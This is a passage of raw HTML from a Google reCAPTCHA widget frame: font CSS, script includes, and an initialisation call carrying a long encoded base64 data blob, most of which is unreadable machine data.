  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="B58bfdJ-aGidFdnBGeuKLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="B58bfdJ-aGidFdnBGeuKLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B58bfdJ-aGidFdnBGeuKLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/JFAJwqI9wrJkRj0ABQlRwqXDtivDq2jDq8OIwrIgw4nCviTDmsOtR0HDpU5owqzCvjVbcS3DiyxZw7jDtlIWwpfCtcOIw4vDow/CrTLCm3R/dgQ4w7PCgSYTwqTCj8O/[base64]/DnQLCrcODPzPDqFrCoBTDmyXCjsOOLsOOAcOCw7nCnsKAbzPCvsO4w7Awbn/[base64]/[base64]/Co8OWQWXCscKlw6tKwq1Yw6PCvMKgGnptJsO5U8KDKHPDiCnDscOiwq8swrdJwqTChGJ9Zl/[base64]/CnMK1GVTCpsOtw4Y6w681woJwcQXCq8ObwrxFwrnDq2HCngvCicOHC8O3ZAtacwpLw6TDkRobw5LDssKtw57DthsQH3/[base64]/CssO0NRrCqsKZVEvDk8OdK8KVb8K0AMO9w5jDrBfDpcOKwqMED8Kfb8O9HGAqUMO4w4fCi8K/[base64]/w5lzw7HCrU/[base64]/Cr29TwofDl8O1w5rDik7DrsKgwobCicOmU8OkK8K7dcKHwpXDvcO/IsKjw5jCrsO7wpImZBjDj3nDvR9ow55vPMOEwqN7M8Onw6gxMMK4GcO5wroZw4lkUE3CscOpXSjDiV3CpxrCuMOrKsOwwq1JwoTCmE0XGSsqw6d9wocYacKSRkHDhiBCVjDCr8KzwqdIZsKMUMK6wpAfRsOaw6NIFCE/wpjDssOfI3/DoMKdwo3DrsKqDC1dwrQ8NkJQXh/Dgi8wQ3tnw7HDo3YLK0JwecKGwqvDtcK/w7vDrj58PhjCosKqCMKJHcOJw7XCo2cXw70EZ1zDhgIfwozCnxMuw6DDiCjCgsOtScOAw58Sw4cOwqAdwo9cwrBGw6HCkjMeFsOue8OgACnCtEDCpAIJaBA5woMHw68ZwpBPw6Usw6LCrMKFXcKXwpzCsQ5ww4YowpnCsBUkwotow53Cn8OUJTLCsR1/OcO6wqhFw7sKw6/[base64]/fzXChsKVOMOMwq3CihQNw4nCtHV4FcK8JcK+cUkCw6/DjXQCwqoePDhvK2gzS8KHN35nwqsbw53DshR3S1fCuDjCncOmYmAywpR6wrBXGcOWB0NSw5/DscKaw4A+w7fDjH7DvMOHPxN/ezcdw7ITecK6w6jDuj8+wrrCiz0EZBPDjcO/w6bCgMOCwpsMwoHDrC1NwqDCmMOZGsKHwrwJwpDDrAbDi8OrZQVBGsK7wpstbkccw4xGGRceDMOCAMOsw7jDo8OrVzc9M2ovHsKjwp5Yw6o7Ki7Clg8vw6TDlm8Tw4ECw6/CnUpEeXXCjcOFw4FHKcOXwpvDk0bDgcO3wrPDh8ORScKlw7TCtHRvwqVMW8OuwrjDp8OFQXQgw7rCh3LChcOrRgrDrMOqw7TDk8KfwqTCnhPCmsKGw6zCuUA4HlQ0QwdVKMOzKxQ/WApzBFDCpi/DrmVxw4XDrxw6IsOWw5AAw67CpTDCngfDicKkw6p+N0FzQcO4T0XCs8OtMV7DuMO9w4ldwrYTGcO0wolXXsO0WAlxRMOowrrDuC5gw67ChRTCvVvCsGvCnMOCwo50w6fCiwXDuyxkw4AKwrnDjsOgwoIlbl/DtsKFchx0UEVKw61dHVDDpsO5HMK/WGoVw5I/[base64]/DtMKFIcOpwq/Dp2pYw7jDjkEUwqx1w7cxw6Y7Y8OiNsKywoQUa8KZwpwfURxtwqw3Dmlgw54kCcOmwpnDiDzDk8Klw7HCkTHCtj7CrcOnZMOrSMK3wocywo4HEcKUwrAXX8K4wp0Dw6/DijnDmUp2RhvDiT4TAMKZwprDusO4WUvCgkRxwp4Tw680w47Ctzggal/DhcOVwpI7wrbDjMKvw7pjEFtfwq3CpMOrwp3DusOHwpYBVcOUw5zDl8KBEMOIA8O/FURWLsOBw6jCrAoFwqfDmnQzw4Fqw4DDq31gdMKGGMK2RMOUaMO3w7kaTcO2FS/DlcOiDMOgw7U9bh7DtMO4w7TCvxfDrywaf25zA3cYwpDDvh7DvBfDq8KiDkrDt1bDuUPDnjPCqMKEwqAtwp8aaRhYwqjCmWI/w4TDs8KGwonDmloyw6XDl2kien5Nw7xAHsK1wq/CiE7Dn1bDvsOaw60cwqIwXsO5w4/CnQ4Wwrt1ClVFwpNpKyQ/SwVYwopoTsKwNMKbC1dQXsKVRBvCnlzCognDusK/wrXCr8KLwrhGwqI0PsOXQsOiPhspwpxJw7hmByvDhMO2AlhBwpLDszfCogfDklrCmj7CpMOiw6NNw7JgwqNHMSrCtknCmhLDusOFKXknUcKpR003ER3Dt15tMQTCuyNxA8OLw54gPiM/dBzDhMK8DU52woDDqhPDvMKww741L23Dk8OwEnTDnRYeVsOebkwyw53DsFPDvcO2w65rw78PAcOKdFjCmcKdwplVc3bDr8KtYiXDpMKTUsOpwr/[base64]/DlXjDtVXChXUewrcLw5jDhivChz0XwoFiw4HCuzfDg8O3EHHCtE7Cj8O/wofDpcOUM13DjMKtwqcGwrTDncKLw6/DkjtMChMDw7Rmw7tsIwzCiVwnw6/CtMO9PwICR8K7wrbCrGcawrpnQ8OHwr8+Yi3CllvDiMOISsKicHQVScKSwoIMw5nCqEJ6IkY3OB1gwqzDnHU2w60zwoFeP0TDt8O1wqjCqQQce8KwDcKEwpo2P1xawps/IMKsXcKYTG1BFw3DlcKkwo/Cm8K3ecO+wq/CrnI/[base64]/w5XDrcOvKcKVR8OkGDA0wrTCumvDnQjDp1sjw7NFw6PDjMOEw6lyTMKMfcONwrrDpsO3WcOywrHCoEvDtlTCrSDDmFdNw7cAXMKuw5I4bVslw6bDrmJ/ADbDhQzDscOpZ1wow5XDswXChHoJw7UGwqzDjMOQw6c7f8KSMcKURcObw75ywpvCngFNK8KsAsK7w7jClsKywofCuMKScMKIw6LCkMOQw5HChsKew7w5wq9TTmEYGMKqwo3DncOdNHZ2KmAzw4Q7OjvCssOYJ8KFw6XCh8Ouw4fDncOdHcOVJz/Dv8KDOsOEQD/[base64]/w4I1wq1zwqbDisOBw7PCgTM5LA4oVBlMw4DCnMOWwq/CisKuwq/DlEPChDY3diFsNcKRBCPDhSItw7bCnsKGC8OCwpRHP8OVwqnCv8Kywrwkw5/DrsOyw6/DsMKeFMKHfhTCjsKew47CsBDDoCvDhMKuwrzDtDFIwqUzw5Vqwr/DjsOHIyJcZiPDpMK+EXHCs8Ovw6jDuFNvw73DmU3CksKUwrLChRHCqGxvEQN2wojDqHHComRedcOIwocjRiHDtAsTecK2w5zClmkmwo/[base64]/[base64]/[base64]/[base64]/wos3Q8Kaw5BVw7BdCQkJw4g2Dlcxw43DgxHDtcOFDsOZM8OyXnFuVCRIw5LCicKywrc/eMOEwrRiw58pwqLDv8OBTQgyN17CusKYwoPCpUPDucOyTMKYIMO/dEfCgMK2b8OZPcKZZVvDjhgHTEbDqsOiEMKtw7HDssKENsOEw6gsw7NMwoDDnF9afRzCunbCuC8WN8OyZsOWScO1McK0csKnwrQtw6bDtA7ClsOcYsOJwqfCqSzCjsOLwpYkJE9Kw6UawpzClSHCsh/DlBJqRcODM8O9w6B/[base64]/IzROVkNja1XCm0oew5jCu2nCuzTCp8OhFMK2UEQbGlnDkcKIw6U6BT7CncKhwqzDmcKHw48hLsKQwqxLTsKDCcOfVsKrw7vDtMKrcnbCmxVpOAk3wph4a8OjHgxRZMOOwrDCjcOLwrBfYcOTwp3DqCYiwofDlsOEw6DDq8KLwpB3w5rCtVTDox/ClcK6wqrCosOIwqTCo8O/wqLCvsKzfDEjMsKKwo9GwpNgZ1XCijjCmcKrwpnDisOjacKZwpHCqcKCBGoJfBMycMKOEMKdw7LDsz/CgSEvw47DlsKVw5/[base64]/CmjTDo8OYw71lw5/DgWDChAFyIMOFwrDDqz5fNm7CnVxrLsK2LsK9CMKUDAvDtRBSw7HCpMOzCUTCg1k3cMODD8K1woEtZFPDviVKwo7Cnxpdwp/DkjQkT8KzZMODGmHClcOPwr/CrQDDnXAlJ8Ozw57Dg8OdIzTChsK6J8Ofw7ICWUTDu1cww4DDoV8hw6BJw7Jzwo/[base64]/[base64]/woTDmGDDtnrCoDTDg8OmMsKNVMKewrzCjcOdPgNmwrTCv8OLLwlMw7/[base64]/w6lyw4DDmF4eYMOkUQwQNljDn0bDhB9+wrlzw67Dk8OiPcKkQ3NCWsOtPMO+wpYiwqwlMgbDhDtdYcKGaELDlynDgcOLw6cpa8KJZcKawpxMwrAxw6PDpggEw7QjwooqVcOGAwYNw4zCssOOHDjDtMKnw59pwrdPwrJFVVvCk1jDpGrDgyMacB4gZsOgGsKew6JRJR/CjcOsw6XCosKpSWfDqzbCi8OmL8OQIxbCqsKiw4QOw7w7wrbDkVsJwrDCsU3ChcK1woJnGhsnw5EvwqDDr8OUfDnDpTjCtcKwZ8OnUmpxwq7DvTrCmAklXMOmw4JhRcO2VH1+wqUwU8O/[base64]/[base64]/DsxbDrjcFw4kiA1HDj3gfw7DDtHLDnyHCnMKew5/DisOJBsOHwpJXwr1vfGNWH0Nqwp9vw5vDuGHDkcOZw5HCtsKawprDtsKWKF9APmEqAUckGHPDrMOSwrQXw70INcKxO8OZw7zCtsO/GcKhwqrCj3QWEMOGEDLCjF0sw6DDiS3CnVwZesOew6AKw5fCgENwNB7DrcKrw4gfK8KPw7rDosKfc8OmwqIAfTzCm3PDqjRGw7HCqmhqXsKMGX/CqzhFw6BgWcK9JMKiEsKPREIjwr4qwoVMw6s5w4Nkw6bDjUkFXnADEMKOw5xCEMOVwrDDmMOeE8Kvw4LDj1xEDsOKQ8Omc2bCnzckw5RCw6/[base64]/DlhjCvgkrw5stwqY7w4bCjcK3w7DDtMOfZsO8A8OTw7RLwpnDlcKrwocOw6XCrzkEHsKnDMKARQ7CrcKyAWTCvMOSw6USwop3w6E+CMOnSsKqwr4Sw53CoSzDn8KLwoTDlcOwKz5Hw5ckb8OcbcKvGsOZWsOgag/[base64]/Cgh/CrsOJw7zDhsK6w55gacKxc8Kqw7XDl1/CtsKYwpcSClEAX0DCk8KjbF50DMKORDTCjcK0wrvCqDsxw4rCnATCsnLDhzxtK8OTwrLCrHgqwpDCiS8fwoTChn3DicKBHEVmwpzDvMOWwo7DhkjClcK8K8OQJV06SzkDUMOEwr/Ck2FEUkTDh8OMwrrDhMKYScK/wqZAQTfCmsOmQRZHwoHCt8Oiwph+w7gfwp7Dm8O5bgIGVcOIRcOlwpfCncO/Y8K+w7d9NcKuwojDvx55SsOOb8OTHcKiMMKYLy/[base64]/CgMKWXCvDpCPCiEQiwqzCiHvCqsOiOsOOwp45VMKaP3lPw7waVMOCKg5FWmVhw67CgsO/w77CgCIWScOBwrBdZxfDqB5PB8OkVsKjw4xbwpFSwrIfwrDDt8K9MsObacOvwoDDiU/[base64]/CrGYVw5NBRcKkVsKxasK9blvClQ1xI3AaQsODEjlpw6zDgWPCgsKiw73CiMKZWDcGw7l/wrh+Vn4zw63DuCrCisKNKlzCkjbCi1nCusKwE00nKisbwoXCu8KvasKKwp7Cl8KnGcKrfMOdWh/CssOGPVjCvsO9Agl0w6o8QyoQwpcDwooYDMOywpFUw6bDkMOQwoAZO0vCpnxuEFfDglzDt8KRw4/DncOTDcORwrXDrlB0w7ZLWcKkw6d2X1nCmMKBcMKIwpwNwroHdFw4YMO4w6nChMO7ScK6OMOxw6rCtAYCwrTCocO+GcKILTDDvU0UwpDDk8K7wrLDmcKCw794AMOVwp0bMsKcHV0Swo3DhAcXH38OOR/DhmbDsDhPeR7CmsKiwqRgK8KlezxRw543ecOswowlw77CmiMwQ8ObwqFPTMKXwqwlf0N2wptJwqg9w6/[base64]/CihIewq3DucKCDmI8dxXCphBNQMO/CEDDsMKyw7/ChnTCgMKLw4jCqcKLw4EhYsKSQcKgLcO/[base64]/CvsOgw5nDl8KswqknQ3vCiEkTFgTDrMOzGDnDgFDCmcKGw67CpRI9Ki1ww7vCsmPCkBVhC3lAw5nDmDdpdj5FHMOeasORGVjDi8K+FsK4w58BOjd5wp7CtMKGKsKRBTUPGcOPw7TDjQnCsFAdwprDhcOSwovCisOJw4jCrMKLwogMw7/DhMKxDcKjwrXCvSU6wop8TiTCiMK2wq7DjsK+GMKdaEDDu8KnDCHCpFTDhsOHw6EwCcKYw67DtG/Cs8K0RgZFEcK8fcOVwq3DncOhwpkawrLDpkg6w5/[base64]/DsS3DjhtYM8OudiTCmsKDd8Ovw5VlwqbCgWTCnsOhwpw7w7JywoXDnGliVMOhPjcsw6ljw6cGw7rDqyA2MMK4w6Zuw67DksO9w4vDig89PCjDosKEwr1/w7TCrRk6a8K6H8Oew5N3w4tbaVXDpsK6wqPDsT4Yw4bCuhJqwrbDqx17wpXDl3QKwq95Lm/Cg0TClcOCworChsKVw6lkw5XCnsKdDX7Du8KKKsKEwpVjwqkew4PCkjkXwr8bwoHDrCFKw7PDtsORw7l1AHHCq05UwpbDkV7DnyXDr8OhOMKULcK8wpnCjsOdwoHCk8KEOcOJwq7DtMKzw4xyw7RCYDMkS1o/VsOXUX3DpsKkXsK5w4dhUCB2wpFwDcO7AMKPVsOrw5tqwrF/BMOcwrZkPcKIw7gkw4k3esKqWsOsEcOuCURtwrjCpWHDm8KZwrDCmMK/acKxQEJNHhcQUUZdwo8aA3PDqcOLwokBAz0fw5AOIF/Dr8OOw7LCtXfDqMOqesKyBMKjwos6QcKRVCs4a0xjdGvDnRbDsMO2ZsKrw4HDoMKnFS3CnsKhZyfCoMKNJwcMDMOySsKmwrzDnQLDv8KzwqPDl8OAwpDDi19tLBsCwrA7PhDDiMKBwowXw6s+w54wwrbDqcKpDAE/[base64]/[base64]/ClcOzF8KnwoY1aMK2wp1ew54RwoHDsMOBw4psf8OAw6XCgcKMw7xZwpTCkMOJw4DDvXbClD0tFTfDhkZ7RDNfAsOhf8OMwqoOwqBkw77Dv0QZwqM6wonDmBTCicKBwqDDq8OBL8Onw6p4wqF/PWZEB8K7w6RGw4TDvcO7wpvCpFTDjMOTPjoETMK4bDJKQBIWexvDrB81w6fCi0o+DMKCMcOrw5jCmU/CrH9mw5c0UsONCiJrwoB5HFbDp8Kfw7Jzwp4CRAfDvVQRKcKCw7RIHsOhGGfCnsKEwo/DgArDnMKfwplzw50qe8K6TsKew4vCqMKAPxfDn8Oew4fCgcOdEyHCpUzCpSRfwrwcwo/ChcO7NEjDlC/[base64]/Ql7CkEUiwovCkgxpVsKuN8KCN2HDoVrDlG0yVMKkGMO+w4LDg34Pw4vCmcKCw4tJPB3Dp2hBHRzDqkkfwozDoiXCmULDonRMw4J1wr/CnW5RMEENd8K1YU8scMKrwpgmwpEEw6NQwrYEaErDoh5xK8ObLcK+w6DCssKXw6PCskweSsOLw7oOeMOeBkodfEokwq0HwpZiwp/[base64]/wpTCtR86bsKOFk7Dhi/CvcKcEBJ/w7d8aDTDtjomwq7CgyPCgW51w59Zw7bDg2UvTcOiDcKnwqR0wp0OwqZvwoLDmcORw7XChjLDrsObeCXDi8OTLcKXYGnDhTEzw4giB8KHwr3CvMOHw5E4wrMNwqtKRTjDozvClyMQwpLDsMOLTMK/LXcKwoETwpjCqcK3wo3Cn8Knw6XDgsK/wo9ywpY7ASp3wr0vZ8OBw6XDtg5XMzYUacOuwqXDgcODH2jDmmfDgCJOG8Krw63DvsKKwrvCpVw6wqTChMOaecOXwpYBFivCvcO6SikTw7TDjzHDlBRvwqldGURjQk3DiEPCpsO/[base64]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[base64]/BcK5a8KnBR7DqsKbw4EvKmfDscOrHnTCvDPDlU/Dui8LemzCmk7DqTRxe3guT8OjasOYw79SEkPCnihFIsK9dgZ6wqQkw5TDr8KqAsKTwq7CoMKvwqd5w7puZcKaD0PDtcOGacOXwobDhBvCpcO1wqQyKMOaOBLCgsOBDmd0E8ODw6jCpSTDmcO8NEAkwoXDim/CqMOawoDDhMOoOy7DtMKswrLCjH/CvlAsw5fDqcKRwogXw78ywrDCjsKNwr/DsVnDl8OXwqXDinI/wphIw6Mnw6nCqsKZXMKxw6stZsO8YsK2XjPCucKKw64nw73ClyHCpGskHDzCpgYRwrrDsk4eMgPDhh3CmMO9XsKNwrMoezvDicK6aXAvw4bDvMOWwp7Cq8OneMOmwrEfPUHCiMKOXlM5wqnCnH7CqMOgwq7DgX/ClGnCncKvF0VwBsOMw6chCFbDpcKnwok+BlDDrMKodMKoMQU+MsKIa3gTGsK5ccKgJw0sZcKrwr/[base64]/Cg8OCFlQRw4kmc35HUMKOwq7CpFZTa8OJw6rCnMKRwrzCvCXCqsO4w7nDqMO8eMOgwr3DjcObOMKqwq/Dr8OVw7I3a8OJwqw9w6rCgG9Gwp0kw6MzwpcZbAjCqnl7w78MKsOjaMOPRcKnw4NINcKccMKFw4TCtcOHZcKfw4nDqggRVhrCpjPDqx3ClsKHwr1pwqMPwoMbTsKswpYIwoVWNWbCmMOlwqbCpsOgwqnDjsOEwq/DtE/CgsKuw7tjw603w5PCi2fChQzCozYjasO+w5RJw67CihzDonDCvRUob2DDoUbDimInwo4PcW/Dq8O+wq7DuMKiwp51UsK9MMKxIMKAeMKbwohlw5g7EMKIw50/[base64]/w4Fkw4TCh8KrGUQlGcOWw7PClcKmaMONUDjDkWgkbsKcw5nCtTJdwqwrwrkdalbDjsOYBhjDo0VleMOdw59fTUvCtXfDmcK6w5vClhTClMKswoBuwoTDmwVvIS8PEV9Gw6URw5HDlDbCpQzDmXRGw4A/dVYoZkXDocKra8O0wqQ7HjV1Zw/DhsKNQkV+S08pPMOQV8KGNTZRcTfChcKeecKiNEJbYiVcAypew6rCiBN/L8Oswp3Dqy7DnQ5aw4dawogILxQKw5jCvwHDjlDDo8O4woxHw4kTI8KDw7ktwprCnsKtJnfDnsOaZMKcGsOiw4TDpMOvw4jCoTnDljIQUTTCjjsnAkjCu8Oiw7Yiwo7Ds8KVwpPDhQQUwq0UOnzDnSw/wrvDoCXCmnohw6DDo0TDmQLCt8K6w6EHXcObEcKDw6zDlMK5X18Gw7LDn8OzNhU4asO/[base64]/CtFzCn3LClsK3fsKudlHDgMORH8K4asOTKybClsOewoLDnGQMXsOkEcK6wp7DuzzDm8O0wpzCj8KfG8O7w4vCuMO0w47DkA4ENMOyasO4LC08YsK/bwrDkhDDi8KpOMK1fsK0wqzCpMKnIjbCusKAwrPDkRVUw7DClWA7SsOmbQttwrPCoSbDkcKvw5PCpMOBw7QEFMOBw7nCicKsCcO6wo8ewp/DmsK6w4TCk8K1MigjwphIVWnDh3jCnSvClDbDqh3CqcOkUFcDw7/Com/[base64]/[base64]/[base64]/wr7Cu8O7w4wcw58Cw5XDt0/DqRHDn8OXVcK6wpYyYB5vYsOnfsKZNBF1WF8HfMOQNsOqSsKCw5tEVSB0wq/DtMK5e8KJR8OBwoPCsMK9w4/[base64]/[base64]/Cvy1Jw4ghw41yw7Bhw4Qcw7XDh8OUU8KTeMKGwoHCh8ONwqxXXsOPHCzCsMKMw7PCt8KRwq0qF1DCm3DCrsOpGiMhw7HCm8KAFU3Dj1nCsg8Ww5HCvcOAOzReUBwrw4IAwrvCjyg6wqdeWMOvw5caw6sSw6HCjyB0w71Yw7zDjGpxPMKgesO6BTjCllEGfMK8wpxXwo/DmRJzwrMJwqMQX8Oqw7xSwr/[base64]/DpivDqcOsFMO0w4dYw6Ygw4JWwoteR3LDjUgdw5wcbsORwp1hPMKsUsOaMTN1w6/DtwrChAnCgU/[base64]/DiMK7QcO3A2pjw5B+IcKhw5nCusKvw6TCocK8Uwc2wpXCgSxDJsKTw4DCqBwxEgzDlcKfwoYnw5bDoUJmLMKwwqDDtx3Dh1NVwoXDnsOkwoDCicOow6tmRMO5ekUTUsOFa01INS1Mw4jDqj1OwqJHwpljw4/DgUJvwr7CpCwUwrJ0wo1VBSTDq8KBwppow6d+IAZMw4B3w7DCjsKbHgBUKj3DlxrCp8KpwqDCjQUnw4IXw4XDtmrDhsK2w5/DhCNUw7Yjw4knasO/w7bCrUbCrXUodiBCw6TCg2fDmjPCtlBuwq/CqXXCuEEbwqo6w7XDgkPCp8KCbcOQwqbDn8OzwrEwOhsqw5ZhKsOuw6nCrG7DpMOXwqlGw6bDncKKwpPDuiFAwrTClQBhEcKKBEJ7w6DDrMO7w5DCj2h4f8OnPcKNw4NbcsOuMWtPw5EiZ8Oyw79Rw4ZCw5TCkl0zw5HDgMKiworCusOvKll0JcOtIzXDqWnDliFrwr/CsMKpwq3CuTjDisK7ehvDjMKAw7jCr8O4S1bDl0PCsw4AwoPDsMOiEMKNdsOYw7JHwqrCn8KwwqUmwqLCpsOew6bDgg/Dr2RHE8O2woAQLlXCjsKVw6vCncOBwoTCvH3Dt8Oyw4nCugjDhcK3w5nCucK9w49VFgYVBsOEwqU+w4x6KsOIIDUvecKGDTXDlsK+NMOSw4PClD3DuxNwbTh1w77CiXIkV1XCgsKeHB3DjMO7w7N8GlnChDHCjsOdwokgwr/DsMOUPl7DjcOZw7gUUMK1wrbDrMOmGQ88dE3Dn3YswpVVJ8KjF8OuwqdywqQow4rCncOhXsKew6lswoXCs8OewocFw4vCn3XDrcKSAFtiw7LCs101dcOhTcOrw5/[base64]/[base64]/[base64]/DhsOdTw5VIl5PSVtoLVvDiMOaenYCw6h4wrMIYgJkwpnDnMO2R1Eqd8KNAl9mejRVUMOiYsKJE8KGH8K9w6ULw5BXwpASwrxgw6FPYglpGnpwwqMaZy/DucKRw7RqwqTCpXXCqg/[base64]/CrWQWTMK5f8KwKGbCnT3Ckn/[base64]/DikPCtMK8wqRZwo3DgMOkwqrCrxwwYsOLwrjDpMKTwr4idFjCv8OnwpE9f8Kcwr3CtcOgw6bDqsKIw5HDghDDpsKQwo1kwrZMw50AFcO6UsKVw7hDLsKdwpXCvMOHw7UtYTYZXCjDmGXCumvDjGnCtnMyQ8OOTMOXM8KSSSxJw48eK2DCiW/[base64]/[base64]/w7LDgMOrK8Odwq8DaMKGcsO8w4bCkkQMPgbCiWnDngbDvcKCw5PDncObwrolw6gwdBvDqFXCowjCmD3DnsKcw51zE8Orw5BgPsOSL8OpJsKCw5fCpMK7w7wVwoYTw5jDiRkyw4gOwq/DjTJ2XcOcZ8Kbw5/DsMOGVDYqwqnCgjJXYh9vLCHDl8KXTcKmbgAjXMO0YsKsw7PDuMO5w7TDtMKJSlPDmsOye8Onw4nDnsOARxrDkGQPwovDgMKFaHfClMOMwoXCh2vCmcKkK8OvT8OJNsOFw7zCgcO/[base64]/DhxYDwp7DjCTCr0PDscOMTVjDjMKgwoJIQsKMShc5HVfDgHtpw78BAiPDq3rDisOQwr0BwrhIw4BdPcOgw6lhEMKAwqArRTgYw5/DvcOnJ8OVeDchw5JrRsKTwrhnPw8/w6/DicO/w74fV33CosO1OMOYwr3CucORw6HClhXCrsK/FArDjV3DgkjDoiFoBsKNwprCqxrCongFbzTDqwYdw4/[base64]/CgcONwrxvHsO4w4/CuAjDpR/DiMOaAyxnwpExCmkCbMKZwrYMPxPChsOqwqpiw47Dv8KCOQ4lwpBKwoLDn8K0XRNWVMKTI0NGwqoRwr7Dj3gJJ8Kiw404IjZfKDNsBEZWw4k/[base64]/wp7DhcOaw6TDqC8ww5/[base64]/Ds8OtLMOSw5XDk1p0AMKcX1MIWsO5wqBWPVHCpsKrwrl3VG5O